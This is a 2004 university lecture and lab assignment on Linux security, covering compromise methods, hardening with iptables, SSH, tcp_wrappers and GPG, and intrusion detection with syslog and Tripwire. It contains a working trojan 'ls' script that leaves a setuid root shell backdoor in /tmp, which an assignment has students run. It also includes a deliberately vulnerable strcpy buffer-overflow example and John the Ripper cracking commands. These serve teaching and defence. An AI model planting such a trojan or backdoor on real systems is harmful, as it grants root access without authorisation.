Lecture 03/24/2004


 Linux Security


System security means protection from intrusion (unauthorized access to data,
system files and services)  and denial of service attacks.

I.    How systems get compromised: intrusion, vulnerabilities, exploits.

II.   Intrusion prevention.

III.  Intrusion detection.


------------------------------------------------

How systems get compromised
Cracked, stollen and sniffed passwords;
john password_file (John the Ripper)
john -show password_file
Accounts with empty passwords and root privileges;
awk -F: '$2 == "" { print $1, "has no password!" }' /etc/shadow
awk -F: '$3 == 0 { print $1, "is a superuser!" }' /etc/passwd
World writable files and directories;
find /dir -xdev -perm +o=w ! \( -type d -perm +o=t \) ! -type l -print
SETUID and SETGID executables;
find /dir -xdev -type f -perm +ug=s -print
Trojans;
Stack overflow attacks on vulnerable services.
------------------------------------------------
Trojans
Assume that the root has "." in his path. Let's see how
it is dangerous.
Suppose a user (hacker) created a file "ls" in /tmp directory:
#!/bin/sh

who=`whoami`

# check if I am the root:

if [ "$who" = "root" ]
then
cp /bin/bash .sh
chmod 4755 .sh
/bin/rm ls
fi

/bin/ls $*
|
When root comes in /tmp and executes "ls" it creates a back
door for the hacker. When a user executes "/tmp/.sh -p", he becomes
root.
This trojan can be found with the find command:
find /tmp -type f -perm +ug=s -ls
or
find /tmp -type f -perm +6000 -ls
15 307 -rwsr-xr-x 1 root root 310640 Mar 27 14:51 ./.sh
Executables with setuid and setgid run as their owner.
To find setuid and setgid files on your system, run the command above.
Besides the shell copy, a hacker can put something else in the script
and cause serious system distructions.
Very often, Trojans come with a new software.
Verify developers signatures using checksums or GPG/PGP tools.
Stack overflow
A buffer overflow is the result of stuffing more data into a buffer than
it can handle. For example, check out the following C code:
void function(char *str) {

char buffer[16];

strcpy(buffer,str);
}


void main() {
char large_string[256];
int i;

for( i = 0; i < 255; i++)
large_string[i] = 'A';

function(large_string);
}
|
The program has a function with a typical buffer overflow coding
error.
Dangerous functions for stack overflow:
strcat(), strcpy(), sprintf(), vsprintf(), gets(), scanf().
To exploit such flaw, an attacker would need to give a specially crafted
encoded input. It can be done localy by using a rootkit or over a network
by sending a packet with improperly advertised lengths.
Regularly check Security Alerts at www.cert.org for new vulnerabilities discovered.
If vulnerabilities are discovered, patch your system ASAP.
Hardening the system for Intrusion prevention
Keep track with the latest vulnerabilities and patch your system
Be aware about the services running and disable unneded services and ports
Protect running services with tcp_wrappers if possible
On the Internet, use only secure services
Protect running network services with netfilter firewall
Verify open ports and firewall rules with port scans
Protect sensitieve data exchange over the internet with encryption
Package upgrade for Red Hat linux
Download the newly updated packages.
ncftp ftp.cs.buffalo.edu
cd pub/Linux/redhat/updates.redhat.com
ls
1.0/ 3.0.3/ 5.0/ 6.1/ 7.2/
1.1/ 4.0/ 5.1/ 6.2/ 8.0/
2.0/ 4.1/ 5.2/ 7.0/ 9/
2.1/ 4.2/ 6.0/ 7.1/ current@
cd 9/en/os/i386/
get kernel-source-2.4.20-30.9.i386.rpm
Verify signature with md5sum:
md5sum kernel-source-2.4.20-30.9.i386.rpm
compare it with that on www.redhat.com/errata
10b2197124f4e73546b85011b2907996 kernel-source-2.4.20-30.9.i386.rpm
Alternatively you can verify the signature with rpm,
rpm --checksig -v kernel-source-2.4.20-30.9.i386.rpm<
The run package upgrade with
rpm -Fvh package_name.rpm
-------------------------------------------------------------
Open ports
To see what ports are open, run
netstat -nalp
For example,
[alexei@capone alexei]$ netstat -nal
Check for TCP and UDP active ports.
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 224 128.6.238.69:22 128.6.14.216:617 ESTABLISHED
tcp 0 0 128.6.238.69:22 128.6.14.211:35505 ESTABLISHED
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:513 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:514 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1024 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
udp 0 0 0.0.0.0:67 0.0.0.0:*
udp 0 0 0.0.0.0:1024 0.0.0.0:*
udp 0 0 0.0.0.0:712 0.0.0.0:*
udp 0 0 0.0.0.0:111 0.0.0.0:*
raw 0 0 0.0.0.0:1 0.0.0.0:* 7
raw 0 0 0.0.0.0:1 0.0.0.0:* 7
raw 0 0 0.0.0.0:6 0.0.0.0:* 7
If to run as root netstat -nalp
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 412 128.6.238.69:22 128.6.14.216:617 ESTABLISHED 12441/sshd2
tcp 0 0 128.6.238.69:22 128.6.14.211:35505 ESTABLISHED 9823/sshd2
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 687/sshd2
tcp 0 0 0.0.0.0:513 0.0.0.0:* LISTEN 656/inetd
tcp 0 0 0.0.0.0:514 0.0.0.0:* LISTEN 656/inetd
tcp 0 0 0.0.0.0:1024 0.0.0.0:* LISTEN 536/rpc.statd
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN 516/portmap
udp 0 0 0.0.0.0:67 0.0.0.0:* 717/dhcpd
udp 0 0 0.0.0.0:1024 0.0.0.0:* 536/rpc.statd
udp 0 0 0.0.0.0:712 0.0.0.0:* 536/rpc.statd
udp 0 0 0.0.0.0:111 0.0.0.0:* 516/portmap
raw 0 0 0.0.0.0:1 0.0.0.0:* 7 717/dhcpd
raw 0 0 0.0.0.0:1 0.0.0.0:* 7 -
raw 0 0 0.0.0.0:6 0.0.0.0:* 7
Similarly,
netstat -n --inet --listening --programs
Also, the processes responsible for the open ports can be identified with
lsof -i
Syntax for lsof:
lsof -i [TCP|UDP][@host][:port]
To list all open files for specific processes:
lsof -p PID
lsof -c COMMAND
lsof -u usernam
To list all open files
lsof
The open ports are related to the processes, which start either
at the system startup or through inetd/xinetd.
To disable a port at the startup, use
/sbin/chkconfig application_name off
To disable a port in inetd (RH 6.2), modify /etc/inetd.conf file, commenting out
the services, for example:
#ftp stream tcp nowait root /usr/sbin/tcpd in.ftpd -l -a
#telnet stream tcp nowait root /usr/sbin/tcpd in.telnetd
Then restart inetd daemon:
killall -HUP inetd
To disable a port in xinetd (RH 9.0), modify /etc/xinetd.d/service_name, adding
disable = yes
Then restart xinetd:
/etc/rc.d/init.d/xinetd restart
Voulnerable services:
telnet, rsh, rcp, rexec, ftp, portmap, nfs, mountd, ypbind, ypserv.
Disable them if your computer is on the open Internet.
But if you need them, install a firewall and implement the
tcp_wrappers.
TCP Wrappers
If services are running with so called tcp_wrappers,
/usr/sbin/tcpd daemon checks /etc/hosts.allow and
/etc/hosts.deny files before allowing to access the services
by a remote host.
/etc/hosts.deny
ALL: ALL
/etc/hosts.allow
sshd2: 128.6. 165.230. 172.
in.rlogind: 128.6.14.216 128.6.14.211
in.rshd: 128.6.14.216 128.6.14.211
portmap: 128.6.14.216
ALL: 192.168.5.
Secure services
SSH (replacement for telnet/rsh/ftp)
DO NOT use telnet/rsh/ftp on the Internet. Use SSH.
Implementations:
SSH1 - free, but very old and vulnerable to stack overflow.
SSH2 - commercial (but free for Linux, so far)
OpenSSH - free
Encrepted server-client connection with DES encription.
An SSH server generates both private and public keys.
The private key stays on the server, the public keys
goes to the client.
Encripted connection
Server (pivate key) port 22 < --------------------- > Clent (public key)
RH 9.0 comes with OpenSSH
Disable ssh for root - in /etc/ssh/sshd_config (SSH2) or
/etc/ssh/sshd_config (OpenSSH):
PermitRootLogin no
LDAP and Kerberos
Don't use NIS on the open Internet to share user passwords.
Use LDAP or Kerberos.
IP filtering firewalls (iptables)
Packet filtering is implemented through Linux Kernel.
Linux network packet filtering tools:
Kernel 2.4: iptables
Kernel 2.2: ipchains
Kernel 2.0: ipfwadm

Chains for network packets:
INPUT
OUTPUT
FORWARD
Chains are combined into tables:
filter
NAT
mangle
filter table:
Each of the chains filters data packets based on
Source and Destination IP
Source and Destination Port number
Network interface
State of the packet
Target for the rule:
ACCEPT
DROP
REJECT
QUEUE
RETURN
LOG
Check iptables filter configuration:
/sbin/iptables -L -t filter
Set a default policy:
iptables -P INPUT DROP
iptables -P OUTPUT DROP
iptables -P FORWARD DROP
Append rules:
iptables --append (CHAIN) (selection-criteria) --jump (TARGET)
or
iptables -A (CHAIN) (selection-criteria) -j (TARGET)
ACCEPT packets for ports:
iptables -A INPUT -p tcp --dport 25 -j ACCEPT
iptables -A OUTPUT -p tcp --sport 25 -j ACCEPT
ACCEPT packets from subnets:
iptables -A INPUT -s 192.168.5.0/24 -j ACCEPT
iptables -A OUTPUT -d 192.168.5.0/24 -j ACCEPT
Stateful inspection:
-m state
--state: INVALID
NEW
ESTABLISHED
RELATED
! --state INVALID is the same as --state NEW, ESTABLISHED,RELATED
For example,
iptables -A INPUT -m state -p tcp --dport 80 --state NEW,ESTABLISHED,RELATED -j ACCEPT
iptables -A OUTPUT -m state -p tcp --sport 80 --state ESTABLISHED,RELATED -j ACCEPT
A simple iptables firewall script:
#!/bin/sh
IPT=/sbin/iptables

# Flush the tables
$IPT -F INPUT
$IPT -F OUTPUT
$IPT -F FORWARD

# Define default policy to DROP packets
$IPT -P INPUT   DROP
$IPT -P OUTPUT  DROP
$IPT -P FORWARD DROP

# Permit DNS traffic
$IPT -A INPUT -p udp --sport 53 -j ACCEPT
$IPT -A OUTPUT -p udp --dport 53 -j ACCEPT

# Accept local-network return traffic from private network 192.168.5.0/24:
$IPT -A INPUT -m state -p tcp --dport 1024:65535 --state ESTABLISHED,RELATED -s 192.168.5.0/24 -j ACCEPT
$IPT -A OUTPUT -m state -p tcp --sport 1024:65535 ! --state INVALID -d 192.168.5.0/24 -j ACCEPT

# Accept all HTTP connections
$IPT -A INPUT -m state -p tcp --dport 80 ! --state INVALID -j ACCEPT
$IPT -A OUTPUT -m state -p tcp --sport 80 --state ESTABLISHED,RELATED -j ACCEPT

# Accept local (192.168.5.0/24) SSH traffic
$IPT -A INPUT -m state -p tcp --dport 22 ! --state INVALID -s 192.168.5.0/24 -j ACCEPT
$IPT -A OUTPUT -m state -p tcp --sport 22 --state ESTABLISHED,RELATED -d 192.168.5.0/24 -j ACCEPT

# Accept all local (loopback) traffic on the lo interface
$IPT -A INPUT -s 127.0.0.1 -i lo -j ACCEPT
$IPT -A OUTPUT -d 127.0.0.1 -o lo -j ACCEPT

# Log all other traffic
$IPT -A INPUT -j LOG
$IPT -A OUTPUT -j LOG
|
The logs will go into /var/log/messages
To check iptables rules:
/sbin/iptables -n -L
To save iptable rules, run
/sbin/iptables-save > /etc/sysconfig/iptables
NAT table:
Enable packet forwarding:
echo "1" > /proc/sys/net/ipv4/ip_forward
Then add iptables rule:
iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
where eth0 is external interface
Port forwarding:
iptables -t nat -A PREROUTING -p tcp -i eth0 \
--dport (port-num) -j DNAT --to (dest-addr):(port-num)
NMAP port scanner
After unnecessary ports are closed and firewall implemented, scan the
system with with NMAP.
Nessus is an extension of NMAP; it provides
vulnerability details and security advises.
GNU Privacy Guard (GPG)
Sensitieve data should be encrypted for exchange over the
Internet and publicly shared file systems. If the network connection
is not protected with SSL, the data should be encrypted by GPG/PGP.
On RH 9.0, gpg comes in gnupg-1.2.1-9.
GPG is also used for verifying if files are genuine.
For example, a developer has a file to share. A recepients need to verify that
the file is genuine.
GPG generates a hash of a file and encrypts the hash with the creator's private
key and adds the key ID.
GPG can also encrypt the file with recepient's public key.
To verify the file, the recepient decrypts the hash (signature) with the
developer's public key, generates hash from the file and compares the
hashes.
Pretty Good Privacy guard (PGP) is an alternative for GPG, but restricted
for using only within the US.
Intrusion detection
Regularly check log files; forward logs to a secure server
Implement Intrusion detection systems (IDS)
Regularly check system files and configuration for integrity
Regularly monitor running services and availability of the file systems
System logs
Deamon syslogd recieves data from running services about their
status and stores it in log files. What it logs and where is defined in
config file /etc/syslog.conf:
# Log all kernel messages to the console.
# Logging much else clutters up the screen.
#kern.*                                                 /dev/console

# Log anything (except mail) of level info or higher.
# Don't log private authentication messages!
*.info;mail.none;authpriv.none;cron.none                /var/log/messages

# The authpriv file has restricted access.
authpriv.*                                              /var/log/secure

# Log all the mail messages in one place.
mail.*                                                  /var/log/maillog


# Log cron stuff
cron.*                                                  /var/log/cron

# Everybody gets emergency messages
*.emerg                                                 *

# Save news errors of level crit and higher in a special file.
uucp,news.crit                                          /var/log/spooler

# Save boot messages also to boot.log
local7.*                                                /var/log/boot.log
|
The first colomn specifies the facility and priority level.
The facility is one of the following keywords: auth, authpriv, cron,
daemon, kern, lpr, mail, mark, news, syslog, user, uucp, local0 -- local7.
The priority is one of the following keywords, in ascending order:
debug, info, notice, warning, err, error, crit, alert, emerg.
The second colomn specifies where the logs are directed. The two colomns are
separated by < TAB >.
Every time when /etc/syslog.conf is modified, syslogd should be restarted:
kill -HUP syslogd_PID
or
/etc/init.d/syslog reload
Redirecting system logs to a remote secure server.
/etc/syslog.conf for remote logging:
# Send all messages to remote system "loghost"
*.* @loghost
The "loghost" should be a machine host name.
On the loghost, syslogd daemon should run with "-r" option, syslogd -r
(modify /etc/sysconfig/syslog: SYSLOGD_OPTIONS="... -r ")
On RedHat, logs can be analysed with logwatch.
/usr/sbin/logwatch --help
Example:
/usr/sbin/logwatch --detail High --range Today --print
IDS: Host based (tripwire) and Network based (Snort).
Tripwire (System integrity scanner)
Tripwire for RH 9.0 comes in tripwire-2.3.1-17.i386.rpm
Creates a chacksum of the system after fresh installation and verifies
the it on a regular basis, running through cron.
Replacements for Tripwire:
AIDE: ftp://ftp.linux.hr/pub/aide
Samhain: www.la-samhna.de/samhain.index.html
Gog&Magog: www.multimania.com/cparisel/gog
Sentinel: http://zurk.sourceforge.net/zfile.html
SuSEauditdisk: www.suse.de/~marc/
GNUtar, tar -d (Check for system modifications)
For example,
tar -df DOC.tar DOC
shows how files in directory DOC are different from the archive:
Uid differs
Gid differs
Mod time differs
Size differs
Services and system availability monitoring
Centralized system monitoring with Nagios
References:
Linux Security by Bob Toxen - detailed explanations and excellent security tips;
Linux Firewalls (2nd edition) by Robert Ziegler - comprehensieve guide on iptables;
Linux Security Cookbook by Daniel Barrett, Richard Silverman and Robert Byrnes -
great HOWTOs on security topics;
Advanced Linux Networking by Roderick Smith - nice introduction to the concepts of
various network applications.
--------------------------------
Assignment due by 3/31/2004
1. download any RPM package from ftp.cs.buffalo.edu and
verify its checksum (md5sum) against that listed in www.redhat.com/errata
Also, run rpm --checksig -v on it.
Note, you don't need to run an upgrade here. The purpose of the exercise
is to show you how to verify the checksum.
2. Run the Trojan script, ls, above:
create it as a user in /tmp; chmod 755 ls; login as superuser;
modify your path variables including "." ( run export PATH=.:$PATH);
cd /tmp; ls; exit; login as a user; cd /tmp; ./.sh -p then see what happens.
When you finish with the exercise, DON'T FORGET to remove /tmp/.sh !!!
3. Using netstat, see what ports are open on your computer;
If ftp, telnet and finger are running, disable them through xinetd.
4. Set tcp wrappers (modify /etc/hosts.allow and /etc/hosts.deny)
to allow portmap access only from your cluster node.
5. Install nmap on your machine using RPM:
rpm -Uvh http://download.insecure.org/nmap/dist/nmap-3.50-1.i386.rpm
rpm -Uvh http://download.insecure.org/nmap/dist/nmap-frontend-3.50-1.i386.rpm
Scan ports on the computers on the same subnet.
Refer to the Port Scan page
for instructions on running nmap.
Repeat the same scans using the GUI interface for nmap:
/usr/bin/xnmap
6. Install and configure GPG. Practice with GPG.
On RH 9.0, gpg comes in gnupg-1.2.1-3. Install it if it hasn't been
installed yet or get the latest upgrade, gnupg-1.2.1-9,
from the APT server:
apt-get install gnupg
In the example below, there is key and message echange between users
carol (Carol Wilson) and jack (Jack Black).
You can use the different user names. Note, in the exercise below, you
will need to remember gpg passphrases for each user you will generate.
You may store them in a file or, for simplicity, use the same passphrase
for all the users.
Run gpg --gen-key. Follow the instructions to generate keys: choose (1) DSA and ElGamal (default);
choose 1024 bit encription; set expiration time two months (2m);
remember the passfrase; keep typing something random while the keys are
being generated.
Make your public key available for exchange
gpg --export --armor carol@soemail.rutgers.edu > carol.pub
File carol.pub contains the public key.
Recipient of your key, Jack Black, imports it:
gpg --import carol.pub
Verifys it:
gpg --fingerprint "Carol Wilson"
If the recipient accepts it, he should sign it:
gpg --edit-key "Carol Wilson"
Command> sign
How carefully have you verified the key you are about to sign actually belongs
to the person named above? If you don't know what to answer, enter "0".
Choose one of the following options (usually 2):
(0) I will not answer. (default)
(1) I have not checked at all.
(2) I have done casual checking.
(3) I have done very careful checking.
Command> save
Carol Wilson creates a new file and signs it.
For example, for a text file netapp.txt,
she creates a signature:
gpg -b netapp.txt
It create a new file, netapp.txt.sig
The recepient, who already has imported and signed your public key,
verifies it:
gpg --verify netapp.txt.sig netapp.txt
If the signature is correct, in the output, there should be:
gpg: Good signature from "Carol Wilson "
Sending/Receiving signed encrypted messages.
Carol needs to import and sign Jack's public key the same way as
he did with her's. The sender use the recepient's public keys to
encrypt a message. The recepient decrypts the message with the private
key.
Sender, Carol Wilson, encrypts file netapp.txt with Jack's public key and
saves it in a new file, forjack.gpg:
cat netapp.txt | gpg -sea -r "Jack Black" > forjack.gpg
Carol Wilson gives or sends file forjack.gpg to Jack Black.
Receiver, Jack Black, reads the file:
gpg -d forjack.gpg
To save the output in a text file, say forjack.txt:
gpg -d -o forjack.txt forjack.gpg
Verify signature for dowloaded software.
From ftp://metalab.unc.edu/pub/packages/security/ssh or
http://metalab.unc.edu/pub/packages/security/ssh
get the following files:
SSH2-DISTRIBUTION-KEY-DSA.asc
ssh-3.2.9.1.tar.gz.sig-gpg
ssh-3.2.9.1.tar.gz
wget -r -nd http://metalab.unc.edu/pub/packages/security/ssh/SSH2-DISTRIBUTION-KEY-DSA.asc
wget -r -nd http://metalab.unc.edu/pub/packages/security/ssh/ssh-3.2.9.1.tar.gz.sig-gpg
wget -r -nd http://metalab.unc.edu/pub/packages/security/ssh/ssh-3.2.9.1.tar.gz
Import the public key:
gpg --import SSH2-DISTRIBUTION-KEY-DSA.asc
Check if the key has been added:
gpg --fingerprint
Signe the key:
gpg --edit-key "Ssh 2 Distribution Key"
Command> sign
Command> save
Verify that the signute for the software is good:
gpg --verify ssh-3.2.9.1.tar.gz.sig-gpg ssh-3.2.9.1.tar.gz
Delete the key from the keyring:
gpg --delete-keys "Ssh 2 Distribution Key"
Verify that the key has been deleted:
gpg --fingerprint
7. System consistency check with Tripwire.
Tripwire for RH 9.0 comes in tripwire-2.3.1-17.i386.rpm
Install tripwire using RPM or APT
cd /etc/tripwire
./twinstall.sh
Remember the passphrase.
Edit the tripwire policy file, /etc/tripwire/twpol.txt
Modify entry for
#HOSTNAME=localhost;
HOSTNAME=unisys02;
Then run
/usr/sbin/twadmin --create-polfile twpol.txt
Initialize tripwire:
/usr/sbin/tripwire --init
This create new policy and database files for host unisys02,
/etc/tripwire/tw.pol and /var/lib/tripwire/unisys02.twd
Run tripwire check:
/usr/sbin/tripwire -m c
See the report:
/usr/sbin/twprint --print-report -r /var/lib/tripwire/report/*.twr
Extract a policy file from the database:
/usr/sbin/twadmin --print-polfile > policy.txt
Edit the plocy file, removing or commenting-in the absent files
(File system error). If you want to save time, you can utilize my
policy.txt file, which has already been edited.
Update the databases:
/usr/sbin/tripwire -m p --secure-mode low policy.txt
It updates the policy and database files,
/etc/tripwire/tw.pol and /var/lib/tripwire/unisys02.twd
Run tripwire check again:
/usr/sbin/tripwire -m c
Modify file /etc/hosts, including a new entry:
128.6.238.3 engsoft.rutgers.edu engsoft
Run tripwire check again:
/usr/sbin/tripwire -m c
It should result in indication at modified configuration files:
* Critical configuration files 100 0 0 1
Modified:
"/etc/hosts"
Note, the RPM installation creates a tripwire entry in the daily cron
directory, /etc/cron.daily/tripwire-check, so the cron will run tripwire
regularly on a daily basis.
8. Using GNUtar for consistensy check.
You already have downloaded file ssh-3.2.9.1.tar.gz in the GPG exercises.
Unzip and untar the archive and then tar it again so tar assign your
ownership to the files in the new archive:
gunzip ssh-3.2.9.1.tar.gz
tar -xvf ssh-3.2.9.1.tar
tar -cvf ssh-3.2.9.1.tar ssh-3.2.9.1
Consistency check:
tar -df ssh-3.2.9.1.tar ssh-3.2.9.1
It should show you nothing since the archive contains files
with identical attributes.
Edit file ssh-3.2.9.1/CHANGES and create a new line in it.
Run the consistency check again:
tar -df ssh-3.2.9.1.tar ssh-3.2.9.1
See the results: 'Mod time differs', 'Size differs'
9. Configuring iptables firewall.
Make sure iptables has been installed (package iptables-1.2.7a-2).
Check iptables rules:
/sbin/iptables -n -L
Copy the iptables script above into fw-script.sh script,
make it executable, then run.
Check the rules running again the same command,
/sbin/iptables -n -L
You should see new active chains.
Try to ping your node.
Try to ssh to your node.
If you succeed, try to ping your desktop machine.
To enable ping, you need to add the following rules to your fw-script.sh
(you can include them somwhere after the default policy)
# Echo - uncomment to allow your system to be pinged.
$IPT -A INPUT -p icmp -s 192.168.5.0/24 --icmp-type 0 -j ACCEPT
$IPT -A INPUT -p icmp -s 192.168.5.0/24 --icmp-type 8 -j ACCEPT
$IPT -A INPUT -p icmp -s 192.168.5.0/24 --icmp-type 11 -j ACCEPT
$IPT -A OUTPUT -p icmp -d 192.168.5.0/24 --icmp-type 0 -j ACCEPT
$IPT -A OUTPUT -p icmp -d 192.168.5.0/24 --icmp-type 8 -j ACCEPT
$IPT -A OUTPUT -p icmp -d 192.168.5.0/24 --icmp-type 11 -j ACCEPT
|
After the script is modified, you need to run it, ./fw-script.sh
If you run LDAP client on the node, you may also need to allow
access to LDAP ports, tcp/389 and tcp/636:
# Accept LDAP traffic to port tcp/389 and tcp/636
$IPT -A INPUT -m state -p tcp --dport 389 ! --state INVALID -s 192.168.5.0/24 -j ACCEPT
$IPT -A OUTPUT -m state -p tcp --sport 389 --state ESTABLISHED,RELATED -d 192.168.5.0/24 -j ACCEPT
$IPT -A INPUT -m state -p tcp --dport 636 ! --state INVALID -s 192.168.5.0/24 -j ACCEPT
$IPT -A OUTPUT -m state -p tcp --sport 636 --state ESTABLISHED,RELATED -d 192.168.5.0/24 -j ACCEPT
|
Try to ssh somwhere outside of the subnet, for example, engsoft or eden.
To enable return TCP-connections from the outside of the subnet, change
"-s 192.168.5.0/24" and "-d 192.168.5.0/24" for "-s 0/0" and "-d 0/0" in
the rules for "Accept local-network return traffic..." in the script.
Restart the script and try ssh to outside hosts.
10. Read Chapter 44.